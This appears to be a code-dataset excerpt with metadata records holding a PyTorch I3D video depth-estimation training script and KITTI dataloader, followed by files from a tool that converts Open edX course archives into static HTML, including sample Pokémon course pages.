vos.I3D(num_classes=400, modality='rgb')\n\n#Sowmya: Depth Estimation: Uncomment this if you want to load weights for pretraining\n#netRGB.load_state_dict(torch.load('models/parent_epoch-199.pth'),False)\n\n# Logging into Tensorboard\ntboardLogger = Logger('../logs/tensorboardLogs', 'train_parent')\n\nif gpu_id >= 0:\n torch.cuda.set_device(device=gpu_id)\n netRGB.cuda()\n\n\n# Sowmya: Use Adam brah!\n# Use the following optimizer\nlr = 1e-4\nwd = 0.0002\n_momentum = 0.9\noptimizer = optim.SGD(netRGB.parameters(), lr, momentum=_momentum,\n weight_decay=wd)\n\n\n# Preparation of the data loaders\n# Define augmentation transformations as a composition\n\n#composed_transforms = transforms.Compose([tr.VideoLucidDream(), tr.ToTensor()])\n\n#composed_transforms = transforms.Compose([tr.ToTensor()])\n\n# Training dataset and its iterator\ndb_train = db.KITTI(mode='train',\n input_res=[512,348],\n db_root_dir='/home/siddhanj/16822/monodepth-data',\n central_frame_list='train_file_list.txt',\n path_to_depth_npy='/home/siddhanj/16822/code/monodepth/models/disparities_pp.npy',\n path_to_valid_files='allfiles.txt',\n seq_length=8)\ntrainloader = DataLoader(db_train, batch_size=p['trainBatch'], shuffle=True, num_workers=2)\n\nrunning_loss_tr = [0] * 5\nrunning_loss_ts = [0] * 5\nloss_tr = []\nloss_ts = []\naveGrad = 0\n\n\ndef getDepthFrom2DArray(inArray):\n inArray_ = (inArray - np.min(inArray))/(np.max(inArray) - np.min(inArray))\n cm = plt.get_cmap('jet')\n retValue = cm(inArray_)\n return retValue\n\nprint(\"Training Network\")\n# Main Training and Testing Loop\nstart_step = 0\nfor epoch in range(resume_epoch, nEpochs):\n start_time = timeit.default_timer()\n # One training epoch\n for ii, sample_batched in enumerate(trainloader):\n\n inputs, gts = sample_batched['image'], sample_batched['gt']\n\n # Forward-Backward of the mini-batch\n inputs, gts = Variable(inputs), Variable(gts)\n\n inputs = torch.transpose(inputs, 1, 2)\n gts = torch.transpose(gts, 1, 2)\n if gpu_id >= 0:\n inputs, gts = inputs.cuda(), gts.cuda()\n\n\n outputs = netRGB.forward(inputs)\n\n if ii == len(trainloader) - 1:\n images_list = []\n number_frames = inputs.shape[2]\n logging_frames = np.arange(number_frames)\n inputs_ = torch.transpose(inputs, 1, 2)\n outputs_ = torch.transpose(outputs[-1], 1, 2)\n if gpu_id >= 0:\n all_inputs = inputs_.data.cpu().numpy()[0,logging_frames,:,:,:]\n all_outputs = outputs_.data.cpu().numpy()[0,logging_frames,:,:,:]\n else:\n all_inputs = inputs_.data.numpy()[0,logging_frames,:,:,:]\n all_outputs = outputs_.data.numpy()[0,logging_frames,:,:,:]\n for imageIndex in range(number_frames):\n inputImage = all_inputs[imageIndex, :, :, :]\n inputImage = np.transpose(inputImage, (1, 2, 0))\n inputImage = inputImage[:,:,::-1]\n images_list.append(inputImage)\n depth = all_outputs[imageIndex, 0, :, :]\n invDepthMap = getDepthFrom2DArray(depth)\n images_list.append(invDepthMap)\n tboardLogger.image_summary('image_{}'.format(epoch), images_list, epoch)\n\n # Compute the losses, side outputs and fuse\n\n losses = [0] * len(outputs)\n for i in range(0, len(outputs)):\n losses[i] = vos.compute_loss(outputs[i].squeeze(), gts[i].squeeze())\n running_loss_tr[i] += losses[i].data[0]\n loss = (1 - epoch / nEpochs)*sum(losses[:-1]) + losses[-1]\n\n '''\n # Print stuff\n if ii % num_img_tr == num_img_tr - 1:\n running_loss_tr = [x / num_img_tr for x in running_loss_tr]\n loss_tr.append(running_loss_tr[-1])\n print('[Epoch: %d, numImages: %5d]' % (epoch, ii + 1))\n for l in range(0, len(running_loss_tr)):\n print('Loss %d: %f' % (l, running_loss_tr[l]))\n running_loss_tr[l] = 0\n\n stop_time = timeit.default_timer()\n print(\"Execution time: \" + str(stop_time - start_time))\n '''\n print('[Training Information: Epoch: %d, loss: %f]' % (epoch, loss))\n # Backward the averaged gradient\n loss /= nAveGrad\n loss.backward()\n aveGrad += 1\n tboardLogger.scalar_summary(\"training_loss\",loss.data[0],start_step+ii)\n\n optimizer.step()\n optimizer.zero_grad()\n aveGrad = 0\n\n start_step = start_step + len(trainloader)\n # Save the model\n if (epoch % snapshot) == snapshot - 1 and epoch != 0:\n torch.save(netRGB.state_dict(), os.path.join(save_dir, modelName + '_epoch-' + str(epoch) + '.pth'))\n\n\n '''\n Siddhant: Not doing this right now. Will come back to this, once we have test code ready?\n # One testing epoch\n if useTest and epoch % nTestInterval == (nTestInterval - 1):\n for ii, sample_batched in enumerate(testloader):\n inputs, gts = sample_batched['image'], sample_batched['gt']\n\n # Forward pass of the mini-batch\n inputs, gts = Variable(inputs, volatile=True), Variable(gts, volatile=True)\n if gpu_id >= 0:\n inputs, gts = inputs.cuda(), gts.cuda()\n\n outputs = net.forward(inputs)\n\n # Compute the losses, side outputs and fuse\n losses = [0] * len(outputs)\n for i in range(0, len(outputs)):\n losses[i] = class_balanced_cross_entropy_loss(outputs[i], gts, size_average=False)\n running_loss_ts[i] += losses[i].data[0]\n loss = (1 - epoch / nEpochs) * sum(losses[:-1]) + losses[-1]\n\n # Print stuff\n if ii % num_img_ts == num_img_ts - 1:\n running_loss_ts = [x / num_img_ts for x in running_loss_ts]\n loss_ts.append(running_loss_ts[-1])\n\n print('[Epoch: %d, numImages: %5d]' % (epoch, ii + 1))\n writer.add_scalar('data/test_loss_epoch', running_loss_ts[-1], epoch)\n for l in range(0, len(running_loss_ts)):\n print('***Testing *** Loss %d: %f' % (l, running_loss_ts[l]))\n running_loss_ts[l] = 0\n '''\n\n"
},
{
"alpha_fraction": 0.5530042052268982,
"alphanum_fraction": 0.5672917366027832,
"avg_line_length": 39.601036071777344,
"blob_id": "5f37faa98b020d61e62d4c1b59612447938cbb5c",
"content_id": "7fe49130cb713251f4e2b1b4a9eaa6aefa9416f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7839,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 193,
"path": "/dataloaders/kitti_eigen.py",
"repo_name": "siddhantjain/I3D-VideoDepthEstimation",
"src_encoding": "UTF-8",
"text": "from __future__ import division\n\nimport os\nimport numpy as np\nimport cv2\nfrom scipy.misc import imresize\n\nfrom dataloaders.helpers import *\nfrom torch.utils.data import Dataset\n\n\nclass KITTI(Dataset):\n \"\"\"DAVIS 2016 dataset constructed using the PyTorch built-in functionalities\"\"\"\n\n def __init__(self,mode,\n input_res,\n db_root_dir,\n central_frame_list,\n path_to_depth_npy,\n path_to_valid_files,\n seq_length):\n \"\"\"Loads image to label pairs for tool pose estimation\n db_root_dir: dataset directory with subfolders \"JPEGImages\" and \"Annotations\"\n \"\"\"\n self.mode = mode\n self.input_res = input_res\n self.db_root_dir = db_root_dir\n self.file_index_dict = {}\n self.populate_helper_ds(path_to_depth_npy,path_to_valid_files)\n self.seq_length = seq_length\n with open(central_frame_list, 'r') as f:\n self.central_frame_paths = f.readlines()\n\n '''\n #Siddhanj: When there is a sequence name given, we want to load just that one sequence, else, we want to load all sequences\n #Maybe for online training, we will write a separate data loader? For now focus is on just loading the entire sequence\n\n if self.seq_name is None:\n\n # Initialize the original DAVIS splits for training the parent network\n with open(os.path.join(db_root_dir,'ImageSets',year, fname + '.txt')) as f:\n seqs = f.readlines()\n img_list = []\n labels = []\n for seq in seqs:\n images = np.sort(os.listdir(os.path.join(db_root_dir, 'JPEGImages/480p/', seq.strip())))\n images_path = list(map(lambda x: os.path.join('JPEGImages/480p/', seq.strip(), x), images))\n img_list.extend(images_path)\n lab = np.sort(os.listdir(os.path.join(db_root_dir, 'Annotations/480p/', seq.strip())))\n lab_path = list(map(lambda x: os.path.join('Annotations/480p/', seq.strip(), x), lab))\n labels.extend(lab_path)\n else:\n seqs = [seq_name]\n # Initialize the per sequence images for online training\n names_img = np.sort(os.listdir(os.path.join(db_root_dir, 'JPEGImages/480p/', str(seq_name))))\n img_list = list(map(lambda x: os.path.join('JPEGImages/480p/', str(seq_name), x), names_img))\n name_label = np.sort(os.listdir(os.path.join(db_root_dir, 'Annotations/480p/', str(seq_name))))\n labels = [os.path.join('Annotations/480p/', str(seq_name), name_label[0])]\n labels.extend([None]*(len(names_img)-1))\n # if self.train:\n # img_list = [img_list[0]]\n # labels = [labels[0]]\n\n assert (len(labels) == len(img_list))\n\n self.img_list = img_list\n self.labels = labels\n self.seqs = seqs\n print('Done initializing ' + fname + ' Dataset')\n '''\n def populate_helper_ds(self,path_to_depth_npy,path_to_valid_files):\n self.depth_npy = np.load(path_to_depth_npy)\n with open(path_to_valid_files, 'r') as f:\n self.files_paths = f.readlines()\n\n for idx in len(self.files_paths):\n self.file_index_dict[self.files_paths[idx]] = idx\n\n def __len__(self):\n return len(self.central_frame_paths)\n\n def __getitem__(self, idx):\n img, gt = self.make_img_gt_pair(idx)\n sample = {'image': img, 'gt': gt}\n return sample\n\n def make_img_gt_pair(self, idx):\n \"\"\"\n Make the images-ground-truth pair\n \"\"\"\n\n central_frame_file_path = self.central_frame_paths[idx]\n date,drive,_,_,frame_file_name = central_frame_file_path.split(\"/\")\n frame_idx = int(frame_file_name.split(\".\")[0])\n\n half_offset = int((self.seq_length - 1) / 2)\n min_src_idx = frame_idx - half_offset\n max_src_idx = frame_idx + half_offset +1\n\n total_num_of_frames = self.seq_length\n img_size = self.get_img_size()\n imgs = np.zeros([total_num_of_frames, 3, img_size[0], img_size[1]], dtype=np.float32)\n gts = np.zeros([total_num_of_frames, 1, img_size[0], img_size[1]], dtype=np.float32)\n\n last_read_frame_idx = frame_idx\n global_ctr = 0\n for leftCtr in range(frame_idx,min_src_idx-1,-1):\n curr_frame_idx = leftCtr\n if curr_frame_idx < 0:\n curr_frame_idx = last_read_frame_idx\n\n frame_file_name = '%.10d' % (np.int(curr_frame_idx)) + '.jpg'\n img_file_path = os.path.join(self.db_root_dir,date,drive,'image_02/data',frame_file_name)\n img_file_idx = self.file_index_dict[img_file_path]\n\n c_img = cv2.imread(img_file_path)\n c_img = np.transpose(c_img, (2, 0, 1))\n c_label = self.depth_npy[img_file_idx,:,:]\n\n if self.inputRes is not None:\n c_img = imresize(c_img, self.inputRes)\n c_label = imresize(c_label, self.inputRes, interp='nearest')\n\n imgs[global_ctr, :, :, :] = c_img\n gts[global_ctr, :, :, :] = c_label\n last_read_frame_idx = curr_frame_idx\n global_ctr = global_ctr + 1\n\n last_read_frame_idx = frame_idx\n for rightCtr in range(frame_idx+1, max_src_idx+1, 1):\n curr_frame_idx = rightCtr\n frame_file_name = '%.10d' % (np.int(curr_frame_idx)) + '.jpg'\n img_file_path = os.path.join(self.db_root_dir, date, drive, 'image_02/data', frame_file_name)\n\n if os.path.exists(img_file_path) == False:\n curr_frame_idx = last_read_frame_idx\n\n frame_file_name = '%.10d' % (np.int(curr_frame_idx)) + '.jpg'\n img_file_path = os.path.join(self.db_root_dir, date, drive, 'image_02/data', frame_file_name)\n img_file_idx = self.file_index_dict[img_file_path]\n\n c_img = cv2.imread(img_file_path)\n c_img = np.transpose(c_img, (2, 0, 1))\n c_label = self.depth_npy[img_file_idx, :, :]\n\n if self.inputRes is not None:\n c_img = imresize(c_img, self.inputRes)\n c_label = imresize(c_label, self.inputRes, interp='nearest')\n\n imgs[global_ctr, :, :, :] = c_img\n gts[global_ctr, :, :, :] = c_label\n last_read_frame_idx = curr_frame_idx\n\n global_ctr = global_ctr + 1\n\n\n imgs = np.array(imgs, dtype=np.float32)\n gts = np.array(gts, dtype=np.float32)\n\n #SiddhantGeo: Normalise/log normalise as the need be\n #gts = gts / np.max([gts.max(), 1e-8])\n\n return imgs, gts\n\n def get_img_size(self):\n return [self.input_res[0],self.input_res[1]]\n\n\nif __name__ == '__main__':\n\n import torch\n\n from matplotlib import pyplot as plt\n\n\n #siddhanj: scale messes is it up for somereason. Investigate into this later\n #transforms = transforms.Compose([tr.RandomHorizontalFlip(), tr.Resize(scales=[0.5, 0.8, 1]), tr.ToTensor()])\n #transforms = transforms.Compose([tr.VideoLucidDream() , tr.ToTensor()])\n #transforms = transforms.Compose([tr.ToTensor()])\n\n dataset = KITTI(mode='train',\n input_res=[512,348],\n db_root_dir='/home/siddhanj/16822/monodepth-data',\n central_frame_list='train_file_list.txt',\n path_to_depth_npy='/home/siddhanj/16822/code/monodepth/models/disparities_pp.npy',\n path_to_valid_files='allfiles.txt',\n seq_length=8)\n dataloader = torch.utils.data.DataLoader(dataset, batch_size=1, shuffle=True, num_workers=1)\n\n for i, data in enumerate(dataloader):\n plt.figure()\n img = data['image'][0,0,:,:,:]\n label = data['gt'][0,0,:,:,:]\n\n\n\n"
}
] | 6 |
jonnyBohnanny/open_edx_to_static_pages | https://github.com/jonnyBohnanny/open_edx_to_static_pages | fed902834586599de4e20e83e3eb75c6c4c653f6 | 546d772bb6348ed32d04c141ec23cfa92b48fee5 | f059c155a999a36aba9006fd881775450d0efaaf | refs/heads/master | 2021-01-20T03:25:27.501225 | 2018-02-20T21:20:47 | 2018-02-20T21:20:47 | 89,539,030 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5475844740867615,
"alphanum_fraction": 0.5496578812599182,
"avg_line_length": 37.27777862548828,
"blob_id": "692ce052ae627a7b9455f332461dfb29e9cdb0f8",
"content_id": "06e33f6ee06c1f136d9cd5650df5ef5675226541",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4837,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 126,
"path": "/ocx_to_html/leaf_decoder/StringResponseProblemDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\n\n\nclass StringResponseProblemDecoder:\n @staticmethod\n def tohtml(paths, name):\n path = paths.check_url('problem', name )\n\n answers = []\n wrong_answers = []\n hints_list = []\n question_start = \"\"\n question_end = \" ___________\"\n\n front_stuff = \"\"\n correct_blob = \"\"\n\n tree = ET.parse(path)\n root = tree.getroot()\n\n stringresponse_elements = root.findall(\"./stringresponse\")\n if len(stringresponse_elements) == 1:\n stringresponse_elements = stringresponse_elements[0]\n\n if 'answer' in stringresponse_elements.attrib:\n answers.append(stringresponse_elements.attrib['answer'])\n for child in stringresponse_elements:\n if child.tag.lower() == 'additional_answer':\n if 'answer' in child.attrib:\n answers.append(child.attrib['answer'])\n elif child.tag.lower() == 'label':\n front_stuff += child.text\n elif child.tag.lower() == 'description':\n question_start = child.text\n elif child.tag.lower() == 'textline':\n if 'trailing_text' in child.attrib:\n question_end += ' ' + child.attrib['trailing_text']\n elif child.tag.lower() == 'correcthint':\n correct_blob = \"\"\n if 'label' in child.attrib:\n correct_blob += 'Correct' + ' - ' + child.attrib['label'] + ' '\n correct_blob += child.text\n elif child.tag.lower() == 'stringequalhint':\n wrong = {'blob': '', 'answer': ''}\n if 'label' in child.attrib:\n wrong['blob'] += 'Incorrect' + ' - ' + child.attrib['label'] + ' '\n else:\n wrong['blob'] += 'Incorrect' + ' '\n if 'answer' in child.attrib:\n wrong['blob'] += child.text\n wrong['answer'] = child.attrib['answer']\n wrong_answers.append(wrong)\n\n for child in root:\n if child.tag.lower() == 'demandhint':\n hints = child.findall(\"./hint\")\n for hint in hints:\n hints_list.append(hint.text)\n\n blob = '<h2>Fill in the blank problem:</h2>'\n blob += '<div>' + front_stuff + '</div>'\n blob += '<div>'\n blob += question_start + question_end\n blob += '</div>'\n\n if hints_list:\n blob += '<h3>Hints:</h3>'\n for hint in hints_list:\n blob += '<div>' + hint + '</div>'\n\n blob += '<h3>Answers:</h3>'\n if wrong_answers:\n for wrong in wrong_answers:\n blob += '<div><b>' + wrong['answer'] + ':</b> ' + wrong['blob'] + '</div>'\n blob += '<div><b>' + ', '.join(answers) + ':</b> ' + correct_blob + '</div>'\n\n blob += '</p>'\n\n print(\"*** adding data from: \" + path)\n print(\"******************************************************\")\n return blob\n\n\n'''\n<problem display_name=\"Is this ever seen?\">\n <stringresponse answer=\"GX\" type=\"ci regexp\">\n <additional_answer answer=\"Pokémon GX\"/>\n <additional_answer answer=\"Pokemon GX\"/>\n \n <label>\n What kinds of Pokémon are conidered the most powerful in Pokémon Sun & Moon? These are Pokémon that have moves that can only be used once per game.\n </label>\n <description>\n Generally, the strongest Pokémon in the Sun & Moon set are\n </description>\n <textline size=\"20\" trailing_text=\"Pokémon\" />\n \n \n <correcthint label=\"Great job!\">\n Pokémon GX are considered the strongest. Some of the non-GX pokemon are strong as well and have interesting abilities.\n </correcthint>\n\n <stringequalhint answer=\"EX\" label=\"Almost.\">\n EX Pokémon were considered strong in sets before Sun & Moon.\n </stringequalhint>\n <stringequalhint answer=\"Mega Evolution\" label=\"Not what we had in mind.\">\n Mega Evolution Pokémon were considered strong in sets before Sun & Moon.\n </stringequalhint>\n <stringequalhint answer=\"Mega\" label=\"Not what we had in mind.\">\n Mega Evolution Pokémon were considered strong in sets before Sun & Moon.\n </stringequalhint>\n <stringequalhint answer=\"M\" label=\"Not what we had in mind.\">\n Mega Evolution Pokémon were considered strong in sets before Sun & Moon.\n </stringequalhint>\n <stringequalhint answer=\"Break\" label=\"Not what we had in mind.\">\n Pokémon Break were considered strong in sets before Sun & Moon.\n </stringequalhint>\n \n </stringresponse>\n\n <demandhint>\n <hint>Solgaleo is this kind of Pokémon.</hint>\n <hint>Lunala is this kind of Pokémon.</hint>\n </demandhint>\n</problem>\n'''\n"
},
{
"alpha_fraction": 0.7601390480995178,
"alphanum_fraction": 0.7694090604782104,
"avg_line_length": 215,
"blob_id": "8dc7b9a62162efe5a518e595d84b8cd64bd5ffeb",
"content_id": "65474cc2040ceb052a9b9f670385fef4fb82b3a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 863,
"license_type": "no_license",
"max_line_length": 486,
"num_lines": 4,
"path": "/course/html/57b9401139cc4db2ae037488d06ca94a.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<p>If you want to play the card game, you may want to focus on finding certain Pokémon or trainers and building a strong team to challenge other collectors. Pokémon cards can be usually be bought in boxed sets of themed decks, booster packs, and tins.\n</p>\n<img src=\"/static/lady.jpg\" alt=\"lady.jpg\" style=\"display: block;margin-left: auto;margin-right: auto\" />\n<p>A theme deck will have 60 cards but will be more expensive overall. It's a great way to get your collection for playing started because it will give you a wide range of Pokémon, energy cards, trainer and item cards, as well as a decent mix of different card rarities. Booster packs will have about 10 cards in the newer expansions (and around 11 in older ones) and can cost as little as $3 or $4. Tins serve a similar purpose and are a great way to expand your collection.</p>"
},
{
"alpha_fraction": 0.7724867463111877,
"alphanum_fraction": 0.7724867463111877,
"avg_line_length": 378,
"blob_id": "5ad2ed01080d3d08a69e9f59039ab80a7f802a08",
"content_id": "168bc971c8972701bbae8c7664f4520c85d4d298",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 378,
"license_type": "no_license",
"max_line_length": 378,
"num_lines": 1,
"path": "/course/html/d8baf941d7d34dffadc75204dc667680.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<p>When you take your cards around to trade them it iis a good idea to have them in good condition. Keeping the cards in a good storage container is a great idea for the long term. When you take your cards out to trade it is a good idea to keep them in a binder and card sleeves. That way people can look at the cards with less chance that they will get damaged.</p>"
},
{
"alpha_fraction": 0.6126482486724854,
"alphanum_fraction": 0.6126482486724854,
"avg_line_length": 24.299999237060547,
"blob_id": "7e1ee87948397740c0b169db71ffcaffc92fbbb3",
"content_id": "4e1190aa658b54dbfed93279016ab0dfc4e7bbef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 506,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 20,
"path": "/ocx_to_html/olx_structure_decoder/CourseDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\nfrom ocx_to_html.util import Namer\n\n\nclass CourseDecoder:\n @staticmethod\n def decode(paths, navigation, course):\n path = paths.check_url('course', course)\n tree = ET.parse(path)\n root = tree.getroot()\n\n navigation.set_course_name(root.attrib['display_name'])\n\n chapters = []\n\n for child in root:\n if 'url_name' in child.attrib:\n chapters.append(child.attrib['url_name'])\n\n return chapters\n"
},
{
"alpha_fraction": 0.6025640964508057,
"alphanum_fraction": 0.6069597005844116,
"avg_line_length": 34.921051025390625,
"blob_id": "97e2f675a6ed4499fb5335c32b59c7e29d00394d",
"content_id": "695f3031e9f1b735bed5d2bec33d70cb21d014ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2730,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 76,
"path": "/ocx_to_html/util/Navigation.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "from ocx_to_html.util import Namer\nfrom ocx_to_html.leaf_decoder import Tab\n\n\nclass Navigation():\n def __init__(self):\n self.course_name = \"\"\n self.course_id = \"\"\n self.course_url = \"\"\n\n # this page always has this name for any course\n self.outline_name = \"Course Outline\"\n self.outline_id = Namer.NameNormalizer.normalize(self.outline_name)\n self.outline_url = Namer.NameNormalizer.normalize(self.outline_id) + '.html'\n\n self.tabs = []\n\n self.chapter_name = \"\"\n self.chapter_id = \"\"\n self.chapter_url = \"\"\n self.chapter_number = 0\n\n self.section_name = \"\"\n self.section_id = \"\"\n self.section_url = \"\"\n self.section_number = 0\n\n self.subsection_name = \"\"\n self.subsection_id = \"\"\n self.subsection_url = \"\"\n self.subsection_number = 0\n\n self.last_subsection_url = \"\"\n self.next_subsection_url = \"\"\n\n def set_course_name(self, name):\n self.chapter_number = 0\n self.section_number = 0\n self.subsection_number = 0\n self.course_name = name\n self.course_id = Namer.NameNormalizer.normalize(self.course_name)\n self.course_url = Namer.NameNormalizer.normalize(self.course_id) + '.html'\n\n def add_tab(self,name):\n mytab = Tab.Tab()\n mytab.name = name\n mytab.id = Namer.NameNormalizer.normalize(mytab.name)\n mytab.url = Namer.NameNormalizer.normalize(mytab.id) + '.html'\n\n self.tabs.append(mytab)\n return mytab\n\n def set_chapter_name(self, name):\n self.section_number = 0\n self.subsection_number = 0\n self.chapter_number += 1\n self.chapter_name = name\n self.chapter_id = Namer.NameNormalizer.normalize(self.chapter_name) + '_' + str(self.chapter_number)\n self.chapter_url = self.outline_url + '#' + self.chapter_id\n\n def set_section_name(self, name):\n self.subsection_number = 0\n self.section_number += 1\n self.section_name = name\n self.section_id = Namer.NameNormalizer.normalize(\n self.section_name) + '_' + str(self.chapter_number) + '_' + str(self.section_number)\n self.section_url = self.outline_url + '#' + self.section_id\n\n def set_subsection_name(self, name):\n self.last_subsection_url = self.subsection_url\n self.subsection_number += 1\n self.subsection_name = name\n self.subsection_id = Namer.NameNormalizer.normalize(\n self.subsection_name) + '_' + str(self.chapter_number) + '_' + str(self.section_number) + '_' + str(\n self.subsection_number)\n self.subsection_url = Namer.NameNormalizer.normalize(self.subsection_id) + '.html'\n"
},
{
"alpha_fraction": 0.6443514823913574,
"alphanum_fraction": 0.6443514823913574,
"avg_line_length": 24.157894134521484,
"blob_id": "68ec14782a72489681660ff3348db3789f27fa57",
"content_id": "9ae1713775bf0f49ed8bf03d5a0cb5f235a7d82f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 478,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 19,
"path": "/ocx_to_html/olx_structure_decoder/SequentialDecoder.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET\nfrom ocx_to_html.util import Namer\n\n\nclass SequentialDecoder:\n @staticmethod\n def decode(paths, navigation, sequential):\n path = paths.check_url('sequential', sequential)\n tree = ET.parse(path)\n root = tree.getroot()\n\n navigation.set_section_name(root.attrib['display_name'])\n\n verticals = []\n\n for child in root:\n verticals.append(child.attrib['url_name'])\n\n return verticals\n"
},
{
"alpha_fraction": 0.613043487071991,
"alphanum_fraction": 0.6217391490936279,
"avg_line_length": 21.899999618530273,
"blob_id": "3f14df44dcdc6024a50c98f552f9150ab9d1b009",
"content_id": "12a688d422a654fb5b8a2ad4398adf1844ad6e92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 230,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 10,
"path": "/open_edx_to_static_pages.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "import os.path\nimport sys \n\nfrom ocx_to_html import CourseConverter\n\nif __name__ == \"__main__\":\n if len(sys.argv) > 0:\n base = sys.argv[1]\n course = CourseConverter.CourseConverter(base)\n course.convert()\n\n"
},
{
"alpha_fraction": 0.7997010350227356,
"alphanum_fraction": 0.8041853308677673,
"avg_line_length": 88.19999694824219,
"blob_id": "07db41d26eefde3b8d8fd7b57af41a903cefed88",
"content_id": "57b4fd3c65358435a23682d21e065a2d3e8d16e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1338,
"license_type": "no_license",
"max_line_length": 495,
"num_lines": 15,
"path": "/README.md",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "# Open edx to Static HTML Pages\n## Project Goal\nThis project intends to provide a means to render an open edx course archive file to static HTML pages that include all of the static content included in the course. Note that only the code features of an open edx course archive are supported. \n\n## Motivation\nThe project makes it possible to go through static elements of a course preserving static course content, page hierarchy and navigation. This allows the static content of the course to be viewed or served from a simple web server that only needs the ability to serve static pages. If all of the static course content is included in the course archive (nothing is linked form external sources) it is possible to save the static HTML to a local file system and view the content completely offline.\n\n## How it Works\nThe tool is capable of reading the files used to represent the course structure from the course archive and reconstruct the page hierarchy and navigation. This is done by wrapping the HTML snippets, images and videos from the archive in very basic HTML.\n\nThe HTML is purposely left very plain so that the project can be customized without having unnecessary and possibly unwanted style choices made in advance.\n\n## Introductory Video\nI apologize for talking so slow:\nhttps://www.youtube.com/watch?v=as7k0_7q3mc&t=41s\n"
},
{
"alpha_fraction": 0.5301587581634521,
"alphanum_fraction": 0.5333333611488342,
"avg_line_length": 23.230770111083984,
"blob_id": "e4f706bb3b9eadedd7ee76b5a03f57b0c8cc34c5",
"content_id": "147c93ff38e54861348d5693e249c667486e6fbc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 315,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 13,
"path": "/ocx_to_html/util/Namer.py",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "from urllib import parse\n\n\nclass NameNormalizer:\n @staticmethod\n def normalize(name):\n name = parse.quote_plus(name.encode('utf-8'), safe=':/')\n name = name.replace(\"+\", \"_\")\n while \"__\" in name:\n name = name.replace(\"__\", \"_\")\n\n name = name.lower()\n return name\n"
},
{
"alpha_fraction": 0.704960823059082,
"alphanum_fraction": 0.714882493019104,
"avg_line_length": 82.3043441772461,
"blob_id": "2bdea07af756bc574e8155718840259e903e87d4",
"content_id": "4c4e612af51bf3319438a46df2871657e34665d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1932,
"license_type": "no_license",
"max_line_length": 395,
"num_lines": 23,
"path": "/course/no_open_edx/turns_2_2_3.html",
"repo_name": "jonnyBohnanny/open_edx_to_static_pages",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n <meta charset=\"UTF-8\">\n <title>Turns</title>\n</head\n<body><p><div><a href=\"course_outline.html\">Course Outline</a> > <a href=\"course_outline.html#how_to_play_2\">How to Play</a> > <a href=\"course_outline.html#what_happens_in_a_game_2_2\">What happens in a game</a></div></p><p><div>( <a href=\"setup_2_2_2.html\">Previous</a> | <a href=\"damage_2_2_4.html\">Next</a> )</div></p><h1>Turns</h1><p>A player’s turn consists of the following:\n</p>\n<ol><li> First, draw a card from the top of that player's deck;</li>\n<li> Attach one Energy card to one of that player’s Pokémon in play (either Active or Bench Pokémon);</li>\n<li> Play Basic Pokémon to that player's Bench,</li>\n<li> Evolve any of that player's Pokémon in play;</li>\n<li> Retreat that player's Active Pokémon if the Active Pokémon can satisfy the Energy card retreat cost;</li>\n<li> Play any Trainer cards in that player's Hand pertaining to the rules on each Trainer card and then typically placing that Trainer card face up in the player’s <i>Discard Pile</i>, which is locked on the right side of the player's field just below that player's deck;</li>\n<li> Use any Abilities or Pokémon Powers that appear on that player's Active or Bench Pokémon, and</li>\n<li> Finally, <i>Attack</i> if that player has the appropriate Energy card(s) attached on that player's Active Pokémon. Attacking <b>always ends</b> that player’s turn. The first player to have a turn is not allowed to attack, but all other actions are allowed as described above.</li></ol>\n<p>Other than the first and last actions, players may perform any action in any order. Players alternate turns until one player wins the game.\n</p>\n\n<p><div>( <a href=\"setup_2_2_2.html\">Previous</a> | <a href=\"damage_2_2_4.html\">Next</a> )</div></p>\n</body>\n</html>"
},
{
"alpha_fraction": 0.3590604066848755,
"alphanum_fraction": 0.36353468894958496,
"avg_line_length": 32.074073791503906,
"blob_id": "ab39151b561b8aaea12e04463403d8a3c2d66474",
"content_id": "502df3f41e22c37a75e7c3370cb198904c6667ea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 27,
"path": "/ocx_to_html/derived_decoder/OutlineDecoder.py",
